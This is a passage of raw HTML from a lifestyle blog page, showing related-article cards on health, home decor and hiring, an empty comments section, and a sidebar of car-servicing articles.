	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-168617 post type-post status-publish format-standard hentry category-health tag-health-2 tag-sciatic-pain tag-sciatic-pain-relief svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-get-sciatic-pain-relief/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="How to Get Sciatic Pain Relief" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="84" src="https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief.jpg" class="skip-lazy wp-post-image" alt="How to Get Sciatic Pain Relief" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief.jpg 936w, https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-768x503.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/09/How-to-Get-Sciatic-Pain-Relief-45x29.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-get-sciatic-pain-relief/" class="heading-title-link">
					How to Get Sciatic Pain Relief				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-get-sciatic-pain-relief/" class="screen-reader-link">
			Your sciatic nerve pain may be a dull aching on some days. On other days, sciatica is continuous, and severe, and has you hunting for relief everywhere. Whatever the reason for your sciatica, it&#8217;s critical to understand how to manage your sciatic pain at home and when to seek medical attention. Most people can get [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-sciatic-pain-relief%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168617">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-164937 post type-post status-publish format-standard hentry category-health tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-amazing-tips-that-will-help-improve-your-skin/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="img" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/10/img-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/10/img-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/10/img-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/10/img-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/10/img-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/10/img-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2020/10/img.jpg" class="skip-lazy wp-post-image" alt="img" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/10/img.jpg 1000w, https://www.vipspatel.com/wp-content/uploads/2020/10/img-768x432.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2020/10/img-700x400.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/10/img-45x25.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/6-amazing-tips-that-will-help-improve-your-skin/" class="heading-title-link">
					6 Amazing Tips That Will Help Improve Your Skin				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/6-amazing-tips-that-will-help-improve-your-skin/" class="screen-reader-link">
			All women hate skin issues like wrinkles, age spots, acne, and skin dryness. You opt for expensive skin care products trying to get rid of the skin imperfections but still look like a teenager during puberty? Skin care products can only provide temporary solutions for skin issues. They cannot eliminate the root cause of skin [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-amazing-tips-that-will-help-improve-your-skin%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164937">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-165654 post type-post status-publish format-standard hentry category-man tag-health-2 tag-hormone-imbalance-test tag-testosterone svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/7-ways-to-increase-testosterone-naturally/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="80688733-9c7d56f8" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8.jpg" class="skip-lazy wp-post-image" alt="80688733-9c7d56f8" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8.jpg 1200w, https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-768x576.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2021/08/80688733-9c7d56f8-45x34.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/man/" class="meta-category__link">
					Man&#039;s Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/7-ways-to-increase-testosterone-naturally/" class="heading-title-link">
					7 Ways to Increase Testosterone Naturally				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/7-ways-to-increase-testosterone-naturally/" class="screen-reader-link">
			Testosterone is vital for male well-being. It’s the main sex hormone for men. If you think that only men have it, you are wrong. Women also have it but in lower amounts. Many people think that testosterone only has a huge role in sex, but it’s a miss thinking. This hormone has a huge role [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F7-ways-to-increase-testosterone-naturally%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165654">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-171558 post type-post status-publish format-standard hentry category-blog tag-design tag-italian-home-decor svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-tips-to-give-your-home-an-italian-vibe/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="5 Tips to Give Your Home An Italian Vibe" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe.jpg" class="skip-lazy wp-post-image" alt="5 Tips to Give Your Home An Italian Vibe" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe.jpg 1200w, https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/10/5-Tips-to-Give-Your-Home-An-Italian-Vibe-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/5-tips-to-give-your-home-an-italian-vibe/" class="heading-title-link">
					5 Tips to Give Your Home An Italian Vibe				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/5-tips-to-give-your-home-an-italian-vibe/" class="screen-reader-link">
			Italian home décor is not as glamorous as it appears in glossy magazines. While lovely and ideal for a summer vacation, most Italian homes do not resemble Tuscan country cottages or Milanese lofts. The majority of residential dwellings in Italy are in towns and cities, and flat living is more prevalent than owning property and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-tips-to-give-your-home-an-italian-vibe%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="171558">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164970 post type-post status-publish format-standard hentry category-marketing tag-business svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/everything-you-need-to-know-about-the-interior-sliding-door-in-your-apartment/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="mistakes-with-new-hires" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires.jpg" class="skip-lazy wp-post-image" alt="mistakes-with-new-hires" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires.jpg 900w, https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2020/10/mistakes-with-new-hires-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/marketing/" class="meta-category__link">
					Marketings				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/everything-you-need-to-know-about-the-interior-sliding-door-in-your-apartment/" class="heading-title-link">
					4 Common Mistakes When Hiring a Team for a New Business				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/everything-you-need-to-know-about-the-interior-sliding-door-in-your-apartment/" class="screen-reader-link">
			Every successful business today once was a startup. Competent management strategy and the right approach to hiring employees, allowed the startup to become a successful business. But how can you make the right decisions when choosing the personnel? The first thing you need to do is to avoid obvious mistakes. Keep reading to learn about [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Feverything-you-need-to-know-about-the-interior-sliding-door-in-your-apartment%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164970">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-172937 -->

	
<div id="comments-post-172937" class="svq-section-comments svq-comments--modal" data-post-id="172937">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-172937">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">11 Tips to Alleviate and Prevent Neck Pain</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-172937">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/11-tips-to-alleviate-and-prevent-neck-pain/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F11-tips-to-alleviate-and-prevent-neck-pain%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">Emerald Ring Cut, Clarity and Carat Guide</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">The Future of Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/myths-about-car-servicing-in-the-uk/">Myths About Car Servicing in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/how-to-choose-a-reliable-car-service-garage-in-the-uk/">How to Choose a Reliable Car Service Garage in the UK</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">Suspension Checks During Car Servicing Explained</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
